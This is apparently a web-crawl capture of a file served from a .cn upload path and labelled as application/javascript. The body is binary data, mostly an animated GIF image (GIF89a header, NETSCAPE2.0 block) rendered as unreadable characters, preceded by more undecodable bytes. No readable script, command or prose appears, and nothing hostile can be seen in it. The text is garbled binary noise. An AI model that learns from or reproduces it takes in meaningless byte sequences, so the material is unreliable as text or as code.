6�b*m �-�(#F��K.���^�䌬z�1�����B�I��cz�L�"e&i��j*��T��'����U�Quq3�������@;��貃�Ҝ���	��Vp4m  #�m�qU��T6�Ț�0%/���(�����v�O�a��drvp����� /��@$��rAE'm��]^���Ȁ���!V��Q��H�/\�꩖R��1y�*(�4��P��o1s�i�$�)��xv��4H�5�QӗY�������l[��%�3Y��0�T����>�3W?��366���o���������.��$29g�%�\�0x�؆O'+�X"�=�`)Cݍ&#�7^�7V,_|��B>���%*3�)�H�+$�f{�cxJ��Gʯ8�&�ƆH��bN��V��	�ɶ5�,�� 0'|n{q��u	�
��S���^��2�'	��*h$I�h��DRX+�9�D'dh'\�'x�'lw8ѵ�t-^���:�����XE1�v�}����*Ę��I�I��6�o.��/��=��:s�_e�$��,I9�L+�wH�,��v�^D�O��)z2�B��($p��+�>�S��k�x "7��Ѹ��첱u�+����yLF�(��Z�Ӂ���@`�&�����@���xr(#� +gb��&:]HUX#�Y�� �G,��9����� ���΅��I7��a�'�����~_J��������l�*�V,�Ys�1�gh�� 8�A�쌚~����q��q7Q����!t%����W���#j�#Av����x"���\��<��3g�&�p��+�`�ʕ)���������|�< BD�_PJ�)�� 8��-��{�����4�`�B�1z���yx�ߢ(i��Q-���,z5Y�^s �"(-A$p,�%h��6+��#��ҳsu���)J�;-ݫ��+&�z�Wuk7v���vB��� �'���3'tð������v_�����e�6���@�>��E{)����n��2�$^�X��6���b��Q��p�I��j+ijc�Sx�'O��}=M�$��L���'���R�H�u\��Be��#���fS` �MH��#� �5���fe�6돛cO�O��ƋF�T�X>�&��V�W+O�#��;k\4B� ,�@ ��w|^�z?<?�;<BE>��ǚ�99�9ˋ˷9L�:;�;LM P����S�VV;TF�Y��;S݌]��_\Z�T��b��\���b��h�W�eaj�ٳ��o��pq�q��s�5�������#����"E�,�W��>��x0���)"�� �!�<0���G4$�Cr�?�I9�� ��H��2�;FZa��x�`!�A�%��3څ�SBԩ�CJ��?J��H�Y96[����T�c�#:`�lr[j�zT�Պ�g�f�vK��=�-��,��]*�6�243��:���rBf�Y#n8�٦��A����}�7��<�@�2�n{�X���@��0ļ'��L�4�ݮ��ǂ��r�̀9���i��%@�Ha�}ѢK�5z�T�1̬�@��7 Hm��D��9�, �@�����s
���2�dM $���ɭf���Ce�a��E�>;�1���`q�Gh0��ˆHt	'����4��FY�P'z,�g#�*/'������3S,��@����L8���&:[�i;���n!b<��[b�$�j�(moQ���ɾ�����[��Q�����<�PȎB�
��c��C��4��=�rU����� #��SZ�9F1��UE�r�%1d�lE�"������Ԩu�ZZ��4��6�4�(���iO>�`�z3N|�ۈ#pa�޼,Ε��i�s��~�#��"��i�A���)|�@щ�h-��©�����H�T�t��c��laT[Hu� (AJ�x�U ]mU��u�`�=�m�e��]�2��M��d�.6�_��1�\���r���Io��F�)�C��!-����n���~{�K8����v���:�}�̾�~ɣ<e�.�t��ca�{2#�'֣���.�b�-4��>������H�dd����;��f>zvc֬X�fX�� �'����u��i�{����&�W�r^�Ȍ_�4(�59 ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251130/b3cf1b1e-faeb-4118-80e7-4c7c687c7c33.js
body_size: 37569
content:
GIF89ax x �    $  H  l  �  �  �  �   $ $$ H$ l$ �$ �$ �$ �$  H $H HH lH �H �H �H �H  l $l Hl ll �l �l �l �l  � $� H� l� �� �� ؐ ��  � $� H� l� �� �� ش ��  � $� H� l� �� �� �� ��  � $� H� l� �� �� �� ��   U$ UH Ul U� U� U� U� U $U$$UH$Ul$U�$U�$U�$U�$U HU$HUHHUlHU�HU�HU�HU�HU lU$lUHlUllU�lU�lU�lU�lU �U$�UH�Ul�U��U��UؐU��U �U$�UH�Ul�U��U��UشU��U �U$�UH�Ul�U��U��U��U��U �U$�UH�Ul�U��U��U��U��U  �$ �H �l �� �� �� �� � $�$$�H$�l$��$��$��$��$� H�$H�HH�lH��H��H��H��H� l�$l�Hl�ll��l��l��l��l� ��$��H��l��������ؐ���� ��$��H��l��������ش���� ت$تHتlت�ت�ت�ت�ت ��$��H��l��������������  �$ �H �l �� �� �� �� � $�$$�H$�l$��$��$��$��$� H�$H�HH�lH��H��H��H��H� l�$l�Hl�ll��l��l��l��l� ��$��H��l��������ؐ���� ��$��H��l��������ش���� ��$��H��l�������������� ��$��H��l��������������!�NETSCAPE2.0   !�  ,    x x  � 9L�2e�(((eB�)
R�¥��t�XFc�2�:�)5�$ɓnJ�t㊥+Wf�<p���̚���i󉃟N~�t@3(P�A����Ť�6�������
���@�
/��X��ٲh�~Y�d���T�zi˕�Wfl�4�S��{������/t1s�U�#�����`B��l]�@�׊�-f�(��I��Q�b���-W^�틓�_�4�y�Ҍ)�qg����
�2�P�|�Ua ϫV�*}��.a)�=�-ӶKۮ��;���[�� �	�/���u��=���~���� �Q�@L�BW!�Ye�Q�KP!�EQ��q�)�J-u��k_�f�M=�V[��s�=+�ҊM�4TPVx�E[�M!�W��X�f?���+�%�ܕ�#Io�7�j����)_�e%m�=�S)���)`��-V�^{\@�R���Ҏ�y�Vi6�H��Q
����Zǥ�T+y��]�|�m��FT_�ע+8����8�p�]�c['M!*U8�c Z�)�y��a�v���][59^yQF�ڔg�����y��-T�Q�'LqK}_��S`i�eFSo8�
&��A���ZY|Rn�j��jn���K�[N�	���NAT���E'���QH���f�� yꩥ��Joid$���������k]�r���]�py�+Aqa�?,z�,���g�b�U['�X��'1v+I\����u���'AE���:d��=[A4��'���F+���+gX��>�����X=����m5�]X�5�I?���������QfP�qY�}]�a�/�p�Di>�����CyvVܦd.SCM�h�t��J��n�u��+���ׯ�d�?Y��	Qf�g���\"Ph�Vg��M��82���ᝤ�C���R�7��?����?�bPL���/�\p%��[��b�[�`WM��i��hz�"i��:�0�Pv8�k>`5X�g8�<�	e�T��'.(�4��Q#�L�$��-AJ�Xw^E.L�n�����$B9��2Ϯ�s�/��?L�@�*�auIE��D}l19�8��y�c�m��GhՑ	E(B��¸82�%
]d�tX�M����"�"��F�=^AX�QO������\/-ڑ���#�y�hC�ࢱ���5=\0�[��(C�lA�+5�����W9�Xg
�_�%2j�O_�h���i�����6>��]�B�~�W��(�q���_���1�J%���:�,Y^؁E�;��w�Ǥ���5��z��%(�����E��3��5,�}^��la%		8����
�F�`�F2X�
��\"��\ҡװQ6W��/Jр�dl�BL�wR�b}��Z�%�r!E����ΉЬH�!���HNr.�CT<wH��P������ c�B���㸰���08�e���Oh��C�ƒt�!�(S��4:Q�����޽��5{'<7��Y�~��m>�m	@� �!)�;%���r�s�n����rWy^r�Nm�):���w]�?|�W��h�Wx�Ac��*`��`�9��-"�hd"�t�Q��[#��G�<�YM�Wbg<���vP���SaŅԃU���Yim�KqaF��������$��D8���\ߐ�e��K滅(��X"T�e-dDMw�ld#�5�I������&G�[��`п���-�`�	�i6��R���N(��z�)(��I$�ߚń����y�(�6���)��_'@�U�Mp�%���X�Z&�-�h�Qy�
�Q�B�bj:T
�15�1`�7*�#�a�ծТRT�Ss�+�z��ܧ!��	%� T�Ҩj��?����V�[
��$��-6�$\r�_�ե�����_��1�)~�ߴ�>�ԉ�r��VZ�`�p�/la3�u)p��\���UJ�*E��m��s>)��)`�]x�F)dY�rJO`"���:������Y��H�����$�-te��d"�va��R����N�Ż������F-p.�
X�"���5��r��+��l�f�NC�k���{�貗�U0S�, �R�����G��E \�J���B�X�h�	5|�$��.��[L;o�����|��'�����>
_\2N��dG�E�9���?5�����%$1����1Guwכw;�3J���I��0)-!	s����0�����qD�O����>���0��m�:�'�o�De�`�'-૚\�5��E�5;H�'�0�^�	߲\H�̭Mx��dj-�v�7���(��]�T�J%BX �X�kN�`�fR�|��&1����e��M�1�KY�� q-@��W�,X� j�|�!�{�4avQ��\����E�t�$�vm/�ցbT9#O�x_@tHQ
t(�2]qN�Y��&r#�gdv#wO M�37�gp�S��%�me�%U�@2�g�y)��{�Dw=n�\�'FK0ac�ls���d�*�D\�6}E��J�F*�\��=�H��w��N�_���KY\wzo(e��Y�
g#3�|�!b"�~�5m*�3$�a��ntGa�wI�|ä�{�Huw�j/2c"�13��7r�S�u��y31"Q��S��N��7N�_�d�>�]�p|ш��"&N�P�r�ؑl`�g�B�(2�\�R�����M'�v�+8�H�=�j�GoF=\t�A���f��Y~7~S����Ym���~�Ѹa��a��VЅT��l��KG�wx�gc�.��w蘆�t�����1"�i�wo�&N ����P��Tj�d}ӎ:�.��>%v����Ð�����!����?'�ۘ�8�fh%@Ո��F���Vwje'���uI��~ꇅw���ׅtI���&+>Cz]gI�h���vV��������c�#�&�BrKo	���Kw�7!�!�H�iXw����3уk钶�=4�$�ԏ�:2�w�51��d�@oF\�'N��e�IN(��r�����hF�S��Z�?�I���G�%L/q���|^P�������}���(7��q�j!�uyC��Ib_PrWe���5_y���N��2�sK����hiy�@�?:��33�!GF�u���I�+�r�=82�c�A�(wM�7L��������������Hw�^>�*���2���EBr�a�UhrA��).��7j(��&Qå͖�s�s�E��tC�/)N�X��HNu5��l!����8���2����C���������r�e��J�'��KZQ��a�b�z����aJ�$5C7�J�'
j%�~w��x��PN�ey�Uo��X�4j�Xz��ɗ"�3~:�ɜ]�w`D.!��K�:�qK������2-�{���wwQAo�~Jr�e�ow�B9��eQ|�V=`u��C�=��9y��wz��T+���ب���'~��j!zg!���*m��3�k9�Z:�qw1x��*�29�"���Ƈ�ҋӣo��P�*1B8o臁]���ꛥ�oѥ�hFD�&T��
�K��*(L�\iE���D��'���ey��KP�B[��5� ��N��@����oA��jX�/I~S۴d:���*{��'��q�D=a|��VeщY�6,ǵ�=k�2Kr�gNP�V��w��Q�x�n2J��*��2�Y㗸���◗�w�vxNzc�!Q��r&���˙�E�u�~\ڨzFK��sh�Gk�����B���~ٺ��ida۩e��d����9�9�~z׏{W���w���p���x��$��۽K���lȺ�H����ɚ�P�wIc�����K욞�X��&.�&��t�B.h���{�H��E�x�ٽ�[�������|��i��KH�����L�{Z	�s���6��h�����s����{��fY4��Bu�����H-�K@+�R���C:�S����;��l�+��!1��Rh��[��kgAjE�(:��V�Ge��1�o��kֱ9L��uK׋�	�����T��˫y1��1w�|*:��2�(�"w�������{�쾀k:#�~���{$���Sw���1l�^G�H�:����R�t{���5�Ǣ��D���[���|N�\3�qŨL�[�{�z���b���Qw�ao�,��n@�\=����*�YyR�Rhˬ,�,��m[%��3K++,�,�!ʃ��AFV�:X��b!�sg�F����~�a4��Q�u����y3�H�g����׳S�lδ�#��o����<���3*��c�4���E��.�	����z�v�q���wo�������:-�(Nݪ�����C�9���ܻ�#��L�p�����|+�!F:���e�������B�t]
2l�ߑV�~�{��|�ݭ��U���BHW�o���b���|��h�Fm����m%(�-�'��
*o�a���Ƶ-$zy�&��א����M��A�*���j�=�:�X��R�/��!��d��P�N�&�0�d����?{�O|_D�sm�v3�+�5���wڧ�͏�����\��`��(]Ε(,s�-��$朻��ӘSS
4>}+���X=XMd2�!<�ݨ�1�ôj12��u��H-�:�!�\��HJ��ҕ���?c��9���mݺ���jC� ��+���GgH i�mK�!Zz6��\���+-�k�sm�����\zK�\�����c�ǥɌ|4��ؼ��@�Ng��g��{3�I��!���ʺw����2��uømᲵ"��w�:�d�r$A���?�-�Z7�׾B�K�Lor�ra�˩�a��B����������kԮ0��NI�J~x���~.ڮi�D���栂Α|v��^����`'�鰤���|�����H��l�ꥧh^��|+@Zze1p�U���I�::�H�]���+�م<=˴�d`��ޛȿ��N����Ⱦ:�������>�ACYV���K@��Ec�õS7����e�
� @79��c.�R��	|ި|��e�3�.������˃m2^r��*ϏL�µ��F��s�7*��\� �[UA�-��,��x��s���^Uq�Z������t/TY�MIw�����*�aI�q�-�t.��Y�un�1���;��p�Ɂ�}��01�R�Ɩ �VV�R�!�������n
�����o�)�$-�o7�O�/�$�k�'ai�i�_���lw���G�'S '���l�Ӕ�p�ʞ�H�R����Y��������>�VN���+���n�$������U�ϵ�KW���_V��W�ln��K�?�����þK��������������i�Nizoi���  ��	S�L�`�BT�P�@��D�-J��%#�2(� ��	.����B
&�|9a�ʕ	r�Hp�J>������E�Ry@�R�M�I��T�S�^=�U�У>
�Xr���PwRٚ0eɲ;�N��d���=s*Q��F�'�+P �  �4���th0�É�J�v��(U.�̅#�.e��Iӭ�\>�|
sh��\��LDi��(���Գ5�6D~\*�% s�\�y8�.�K�*�;k����.t� �x�K!��b����[�����ۼ��Y�`ݏ�ɸ��"���n����Es� �h����r�M� ��m����-��bN$��s���㪺�Ӯ�`tp(�8��N.�8�4�H�^{Ͻ��0%c�n'�b2�D#Abk�%
��.�ز7�0L1�(�A,-�)~��6���i %xS 	w�-1�+L)J��|ή���\�LSd4��RܘQ�3s����+��:h��������4,�>	3,>���.�N�K��ܲ�0��t�I�<��c�-	'�
-��«GOՓ�W��)>}*��%*�Ү��3&5e�q)���+-��>����Il��H�Z]���U5�}�+TPK.wX^��]0�3;7�����  !�  ,    x x  � � ��@	�,8�C��#J��j�ŋ1�!e�̀)2B��0�C�"�D�%��˂\<���UH����Ӏ�/�
J�薂'*��`S.Ea^���D2s.��pJΦ=ތ؁�L�C��X
c��
�0%4�Z���V-�ReA��$]8X�\�@�
���j�RfJ��`�]�*41��"K��8h3|�
�x@e�J�Bt�eA�=�nL��_�J �+�����vw���1����m;�n5;�2��/����H�soia����[��b������z$�����EY�g�AgM�~-X�[(�n�X�Y�4Ts�9 ���}�7��-�� D�$bKq�Em���SAȅ�<N$ <Md"T]������b��g�9qP��-D�Bv��B��v؎'ޕ�&P 	� H~6�rm�TYNE�Z0��\\L@ QV�!Kw^�fY&V�2Je�K
5� yqH���E�ҟ-1 `�d˘�J4Ey�I�Eb,0A�AQ�	�yP�-*��a
����A]�A7F��v_x��RoE��Dr9$��%��n�%*��
yג���-�� 	Dk��ܴ�IeI�QI�^��+��Q�nom�+w��%kc�l�R�J(`�AN��I`B5�Z.ԯ�")�EI�ejP�D�1��ڧ�-��v��с6����tqTxŤmu�@81������I@)��q1�}cD�@����Uxa�1`<�LEH(���EPX`Q5�W^<����	ձK\����2�5m?y!�C'��m-U�g�N�r�Nt�f_��KC	�ī��eKkcT��e}˪�{�*���QڪZEACF��Q_�ݯ��N��\= ���P��M�X�rK�^���D�kPS�k��G9D� ���ff��S�VGT4�H���E>T,�&j��ѻҲ��	`���!���2��"u ^c!P�Ԣ�R�m;�a��ҭ�dp<�1Ì.�>���"�L��(���,Q�LH���YeI�[�
���E{t��K�"ó���M]� ��Z�MkŊ�G"s�Y�mUyH������h� g�G�d9�"�2�w�����8&bb�B&.��I"�Q�h�`�$X�ˆ�S�;B�t��߱�� �i4	�/��%�O��V�P�X�\�HqaREO�ə�r!J�\�6Δef��ٚ���D�}$�]&蒌}�ym��&�DQ�MQ���Qn��f�'�n�����H2�q����<gn��'x�f��I/�4��X���d:�����d�&�!���"�d��ng�jHI� ���XQ��)#�@�U�ϝ��ĖhC�e� ��>Eh��hUGTK[��I�@-@�9I�������)
#GcBT���l3�9�b"sfT9���	=�ȤXm�L4���h���r�ڭ&�V�H�O�Rg��Yb~�4j-��b��Y��ّ��D�S9��變Z$pd�#�I�f����+U�v��qfzR�F.~Y�����|.�	���5��Yhm*}fD[����X7r�D��2D"G��i�ж����]�*�s�����:Pr2݊��r�!j:�cZ�������@ �.��Ĉf�!�t�yEBZQW��+d����+����	y��k�b��b$�`P����Բn�ו�J��7�J�R⩈�9F@]��I��V��Rclq�Ot4�7�ֺ�<cb���Uq�l<.xG��t�89��aЪ�Jm@pj��ѿ&�H�%V�����/�(����Ft>���1�J�R��>�1��b�\J����R"扑�^�ɫQ�5)��a�ȅ��M�� A��3B(rB��rҗ=V�������0�~D
���usn�kv~t3!S�"1�;<�I�|N,Z,�����&�l1�XtNSP��	��]L�� jFu�bD��ĲT�H�)+�+$Y}�Q4�])�F��4�ȴ�x,�&���:�ǔĪ�����mS�����4%=kC�3RS-a����<S�ޑ��,T���u�	�ݍ�D�dK����m@���	��������\�.2�.D;ݢ�d�$9z���PڐEt.���2�3xȧ�Wa��O��Y��M5e�&�Zl3�&�!��	k(�,E�z����yH�d;VҢ�3�lc��'������6�#��`��*1���T�gF���|�Ѿ̅�<r)	��@��R^��-ЃB��&�!�f�<���7�k͢��WJR��6��]z�T�(����bhZ�q��Ç��[�%���;�����|�V�$w��ޅ��~�	n����[ �T�7&	I�_�O����$�	����6����6�*��J,'> Q��y�w;9>�y�Ds�2]RB��I5�_�3B:�`Q�~r�@f�~����i�gpW��E}T"�5ERt2
�|sch�Χn *��!z?W��j��z��GQ5��
�H�$J���V%�#��q%�$�BҔz/��R��'p�,�dyd�|�$�UT/~�.�{�t)C["/g���3T,�Q��@ΡVf���n:��2�D"}�t���W��a#�~U�5��)Ȓm�i	G>�`�##K�t�H>��6`�k�E��6ˡB�3n�\_�4�����Oq���TXj}�S�"+4���5`ǸO��VVu����vu  S4�B�'i�Q��N��'h3B�2��3P'��}�eh�s�F�� �?�܅�X���n�A�gz��p=B/�]9DP���dY�d�tjX(9oc"��1[9$&A!��S_2E Ei�S�sh�僎n�G(ي�j�(�l�^��S�5�c���?�RD�FآD<�'9�x!TK�AF��gnxNm����Ӆ<r�Y�A>���MsQՄ@,L�QS�A�w#>���av�UW�1�&2pr�2<��?�A��J�$b&&r�höI��Iǡ3�h#�$��ZA ���^*eAT��l��N��	eepH�ta<v�+6G�x s[%4h�EX�R���2���J�������t�eR��tl]z�4��V'��;b&��Q
������2_]�i�o2
�$��H "$A6|b?��b�d��x_���:s�H�X��ƃd���GQ�Wa�� !�Q�TWT�Eȹ���B�^�$K� ���1{��~t5�2�j�8 � f"��0�y&�91��R$e�Y��W
�������":�J;T�W�$�<�A�0�1  � R�BYWJ�M~��Ay�g2��[��+* � ��K|�~#9#�#/[�rw�E�.>�$�11��!,�m��B��u�Mz�u��#��B6U�h v# �9e�S�r���wV�'K�Y�j�<�d}BG���[�&��^��A�)U��0�z[�S910!�I�|z\
9r�E%U\*NBjJSz����!w,
� �2:�#5�iI@�w�z-I]��Q�K��t�u��)����Ҟ��"b�N��qw  ��15ʍ�_Y�l�F[�5��b{��_#4U�L�6Pa�����c���D�Ǎ��\x��Gv;���~P�<4]���ǃc��c�:g�o-�����N�uP�)��'ë3s��9��}d��r��������.�!"�ZI �z<Lt~�SD�(R���4fA��E=S��&F�[!1���."�q�z*'�r��(gU��T�K�7�v���R��A\ ���s�!�.��a	жe*��碳��������S��ƑOe���S�U^�+���۰K:,�t��t��H��+v�t�rcg�W�&���AFS�d{�c�g; �+k����$s&����{�w�vhǉQ��I~�DI��7R^��aj�Q��jۣK��s�Ѵ|�k��W:��3H�3J !�  ,    x x  � �0@���R�p ���r��E���衉�'@�t0�� '���� �% �2d�8q��SVL�r�@S(,h(��A�)f4#��'2��40��S�$�Y��^������!SFSJ98e��3:ܔ�S`�5�׋<+H�P�J��q$�3'V'��Q� 
�HXh���t1�q�U�[�z]=�d<T c�`�>�=�b3	��vjt	�	P[k�XQ�ASn"���3'c��7A&Fr��P�3�Η�w��B�������
D�)yהi�5xxgxQ�r�5U�@�Gj��j�p܅e5V��@�U�@B)�p``�9�Tx�"�U��f��[g8��Fq� eȐFhvKn)f����ADY��@l��Ag��ae�&T�H�u�E\���j��c�0Ai��Ec��AZY�oM����(T�)h�@��� @
��7a��cHY�𑰅c0�@!��dRo(9`�~>�6��
08 ���a
U�ٔT��E�xg[vz��Z�QG1`��c� ��qx��ne9�[��
WAB%� ���n�� ���'�@����CЀ��6���A
r���
k�Pŝ���YcB:� a
���X
�O��D�Z��)����I���ve���B�ix�+PfhS�	4�E	���(2�A}����+� gZ�D����D^���2�G��*	<�֬����[-6�@ r�HU��N�T�iTԲ�
Ԋ-���2�H�D�	��1m��x��@!���<�X����
��z�Q�F]���v�jZ�-��1n:UVB%�A)�,Gh�|D�Q���T�����Sg�wJ�WE$W4��_<�K,��h�A
�QF	"��a��Ņ��u��BQB:Ѡ��MA���*"5�ͮp������'���栆tA��Z8�	P`kPA*@��Tl%�����נ<�RMsJ+n�,�*+#`C��( (�`QG�	���t����@�� *P@.�ш�8 JI�M�KI���*TI^�I��<�T�xIX8��@�aR�p���ܐ;�Q�hH��)��#x�3��w�C���4�+� J��&��C�S��%��L�
���W����pǀ_��El1�/lmB���U������G8�`*H�����raMJ�2 _A�
6L��vd����;\� g��m��r�B�Hp��`+�߇��1� OO<�S�r�JVf�;P���ȅ��A�8��[��f��ņ7�5 �`P��39�@y��=-0'�ls��[���m^$p��eE�ȶ�d$�E��A���$��؊\֛�v�V͒j>��Ё��q M	-+��YpBG� ���;Bl"@��8��=-��N�h7�pAA.��6�@�%�4_�����r�lZU��,0�6�(g�� Ұ8�@3�����<ĥ�T��T�&�N!cD]�L��u>�R�d��֎�v�T3X�֨�_1(��T��(�@^�)� �j�̳'Oc�o�9��p��
~S��Y{�M�-�Wl��)YEdd	>��rkO�*� ��:	>%��
ذ���=`�b�K� �c���!�;ho�(A\2LS ��
9{��L�yZ��h`M�܇,��|I �E�Ɛ��k��:��Z�{�cJ$���3����QsI�I�+���)a�10 #�ҥu!Lk�s, �B���y�����I
e�͉`Vp@p$I�s�'���$b���naZxWC���x5�j�0�f6�dX�T0p��15-�*(`fjp��=��Fif�V�T>�m!$�g�؇��q6�B��O$#�aoE*���!w�Brg���Ӌ��^�
�5OT�]��ee8������P>�?�<�� )��T!Rca{4���2�# �� �F� v���ĂO��	��\g��� ��䦔���lЊ���[ ��ŚHz���,- A�(�� Uݥx\�E����i��t�#���ٶð�
W�ʗ��CTSDf�d��[E�;���X�1�Pk�2T���ҺJڔLՅF9�a�W.�� �/BK7X���ZI��![�^\�1J��;���c�?�V :fؾj��Ba���6i��6����+�>�� _��4�D��i�0�+�y]FT�q��"S���y�r��V�A�DU�ZHr���BD���w�2�4Y���Ĥ��3 �"�ӟ����c��}���4f~�����n4�����6�ؿWU%�p�z�v|a�l�d\o�V�`���Qn��U��
w��7.<!g��2�&2���X7p�u\�T��}_E$v�)��
⤀��=�G�R��RStjK�R��x/u6x;��|�4|iG"�,�B�K�� �� �D7��R'�PX|�B)j�}cS�'�(wQ�,�c&å M&� ��R�srاz!�`�dRS_�fޤJ�QBa��!Uz�I��o��&b�}8n%��(h(x͆)N�#PZ����4w�a��`��r;�l:2�؄G���!2��f�X�`tx��l��W}��䑆��X$Z�#�eE�tu�cg{)ArM�p^&fa^ !i�<� Ra�(;�a4&zO�e^�o�(H"���
U煬�&AQ.��an+B}���XMpj!lPaC���G#�EKg�e^�#!.:}SJ�c�|�X}T���T\�:
�Yatz/�%}�� ��q]��N@f�7���MÃB�RI��T���s�&8|�w�4k�Da#7��,t@�2�~F�=Z�!�7Zq7d�]T��E����)�ǅ���,�3Wanْ�ǈS�]`B��~�&w�m��c8m8 oPC�&ZI�.A�Qp)Q#��j�A�
�4�Wf�5���S��6,�]X{&S�^	G�q}�&$���M���aS`T��ɓ��jzQ/$s���
�)�N��p��^P@DKe���ǅڇHa��aCW�W�E�4�Rv ��D��SÐ?�e�"h鍁�EA��Nf�jZ��gir!ËR�a�٠�6��yGX��|�9P�Ro�����:�C�Ҏ>�x���=��D�(B�{4�1�	�&th\��yM1�T���|z@n�������m���Y
T���E��,Hp[�Me�#Řc���ܳ�a��9�@�jm�R'��qWqX2����a#�K#�Jͧ�qn�H����`��?�&YP���]�eW����A�Ȓ�y��R�#�8��#a,B��>�Te�w̩{��j(J���̧�H��9n��a�q4�xl�*8�I�<�%�dZ�{ʏT�L3���s�<{��tu{Ȃ��eY��ը��9��`��µ�S��1��&��I!}�)����B!�Ţ@����:�a*P#�c�U����6��$nq�{)Aa\�s78P�2P�J����x�vhB*��y����?K�;�Z��q�*��xꯓP�������ɍ4DP�7���1�:w*��Ơ�z@�WR1���x�z; K�}e��W,�wE)�Fy^�y�)!�����H�z�	�>����{�/Z�e+�AZ��F�"�������\����Bw����v��H�����+��Ѧ0�e�|�j���qWT�A{؅�����跟�ǥ�o�h��#��DK��ˉ�d���`6Ĥ�w����v��
�)3C^�{��R{���D�+5�8P���h�1�!����8��2�0�D�u���ݫ�汯a�A�ArX���J��v�����)�j2�c�;�)�c*d8(MOԭ(Hzj��먍����o6���Y��;M��Ȩ��Ǥ���U��>�	����ѩ�<¤�����(-�P�8���P#��x���G����7Hy��[V��Ć����������J��]��|Q�TPq�7
t��*Ɏ��
�d�+�mҩW�F�,)�;�J�6 ���M'\�e�Rg�[�X�������)U�w����By@rQ�J,j|���k�z�ڶ�g�FHwj�t��������bj@�b��D�u�i#��{A�L�ze����F�Kf�n�e0e�����A��/�ѐ�̭�Z����)�T�\D
 ���x�,������^G�j슜��r���̗�W�!C�U�˒�u��ѮP+tU{� ()�W5�@��H�]t#�Ċq�{f�)%��8��X,L�ي��@����(M#S3�@\�,�y�(�;�jT��U'�:�g��!�]�Z��Q��/����M^o�(�敱�����#F�W[h���������OQ�u�e�A� ��q!5�G@"���a��+��q뻚HJ�`��
����s2�%D|at:a^��\nb�����h]p����g�]�7�L���W�d�B����zi��S�䈲̽9�2-�����s����K����qޥ�
&|��8���������1����r�,8�;m�A��Z�!ʅ���ΩE˚�U3�K�)+z@! ב}1���ŕJ�����W{��.'S�/	��dY�A��c���R#��0� 0y���G��R񦉗xX����L� ������vz���:��aÂ)+Zv�4�4~��{�UE�3^�<$��nR<���H��ڤ�,���5��y�1���lxz=`��/)|�stM���ȩq�]W��k�x�]�m��h�X����&���+\R��{�"iɥf�� �}��q��q4E�q��"J�Q�_&5�E�,���
��T�/B&q7Zx�:��t��/r=��d�TT �  K�x����A�J�!�¹,�"�ۼ��L�a�����K����� ����&2�����x���K��,�k�SŜ�m�	MQ^���er��_~-��c�M�b7R 孻�l]��ɰz.P���g/���C��e@)�V腎�Zz�Ē/F�F5VHa �߾�G���D<�8Z}wU�Y�����|%��M��ӵ������1c)� I ��*���cJ����4냭�����[Se�P�9'����[� 	 �d/��
^�	RC讽8��ּh�����qQ�:��=듂����^J��m���-UMU��W߯��ŝ,7Η�Y�e������*}_" b�1"_=�K��A�դ`6Ĝ�D�쾔�2O��|�Fx����S��+N!}<��!c�2V�u~�Z�Ώ�iɅZ��:)�Wm�) �7��@��?2��_�����4Q��������H����y��FA{A����4��� �f��2S&T2P�B�\P98@�� 	�0��qa� 
�L0$�)$M\2Aɂ�FR�����.e.4�P���4�rc*����LT�P� ���0a�� �*P����.L��@*�b,�p�T��mj��Ձ��*�[w@��* !�  ,    x x  � 7 E���J�@e �vQHq"E��.j�ȱ�Ǐ�Pls0� 	'$�2`JD�5��8�"ț8sR,c�g7�H"4X� K�//Z���Ӏ�:�J���`�-R4*P9`�A�<2�hf�ٳ;˺)�0����R��Ѣ�RcǢ݋���/̬]h�"\�_��E�ރ6m���� ����b��)r��fc��"g:uJ��G'�lDL1l�
V��ص���,�D�蜼���|*m�e" �yk����e������ Q�j�豳����)e�,��:�� 4I?��.�m��D�ᇟ��6�G�T���F�gp�Q���o�uxJ(ОBpUW]L�m��F(@�gI$8�Е�[tPA�C�X�|���ZqAE��d�dB	)U��6@�u`Wy��8PR9��g��ֈL�RtcE�$�iy�����Q�%�D��%9QC(�cR'�oP��\t7@o���TM
�A	$�^ JP����i�Uq�i���e��J���)p�Fn2��=�UM�!d���ؘ%iJy�Q�gMfdt���g�7:����EL�"�S]�Ր��*)��md�x��:���UԁK�&I.e����$�B,�A��ΛE��雌Q�^f�ǅ��Ap���  `�jc����A�uQ�L��eJ���ٖ1d]�h�B�Q1��X��rK\L�j cvL�H�\s���KTȋ���ʝHA� ���[�>/t&��f6H� �����M��CaE�p���g�����f��d��r�0�K(�
�B\<��H�:V��2��^��
`��W�S��뺔e�:;�Ӌ�w+Q;փ�)ԹN���E���宆���:�9��}��F��8��J=�w\0�_g��OQR �1�UQNrE����U��GVTp�%�D,�ا��2���Ҧ���?aMT�b��vU�Kmu�WA$&>����7���gL���7����4V��lZ���Q�l�X�����]9��L��,�%��-���W��6*����l��j9bH�C=̍ugSH+�@�$�9P��� ,�EliD��s�� 5w�H�+�t�sߙU��DE�GWH�����ώ
�FJa/�f��O��$��#e�EƧ�����["Gꈿ�|�."�����8-���H�p�	�l� �BL�ų@q'ͫ�(��),��1��H�ŋ�� B��.�=��r����|c�Ř�Q��i�&�� ��Ax��)n���|^rrG�� ��y������s�,y��6�@zh�O����|Ej]��B�6��D���׬6:�P�;�e��ّe��%$:J?;y3����Vt��� q#A�7���-�1([ \h��$�lSq�E/r���.[�<��4�����*��Y�p�4mz�^Z!G�I:h�*:��Hd37�72ڒ�x��W@�0��P�h�ɮ�/�N�13q��S��r1t)��Pu�M����ؿh�fJF>K�H)ȧ�M�D��$�|�TPQ�V�Z���q+�a_xN���d=j԰��n���v'LT��G��@8�z@���c��Y1�o��c��	T�����d3r��?-� ���?���R�t���!nxə��������/�T�u��,PC�F�3�	UHY��]��ʴ=Ү+�g��Q�Á��X�d�يS�5uL�|�]��n~�_�����#���BC�p���1#2F�D�w���~�� Z�,�ZiddM���`+�Y�t`�\s�ǐD�����3�_~R��ƅ�O�9�Gҕa�M��` ��`9�R�9����y�ݮU8I;�▮�@ ���-�>P٠�&9+Ye�)]p�
�q^���:�t�w�-���Z]�:H�9�M2�IV��I�ڹ�(���(�\�A�+f���W�S��7|~�	��VZ$�Oԑ�LW}灔���l�OGa�'��=r�+�t!��� ��tP�]�8ERm�1)�� ���*�$�����+�8������-�Nӓ.x%d��In}��7�"�x!iu��ћ+wG���E�e9ѻ�άd���oXK�u�ۄT��pF9T]¿��͔Q������k�y����:��%Ԉ]��x�X�$�i"A�]���;��a�A4SAr�ub�s��}^_��JV ��W���$f�`f����a=0�EG�GM������'vZ^fP�A��Ո0n��~�	N��Mw爭��vJye'Oo�(�.��dy9 ����T���#�	�.QQYUL:�K' ��}
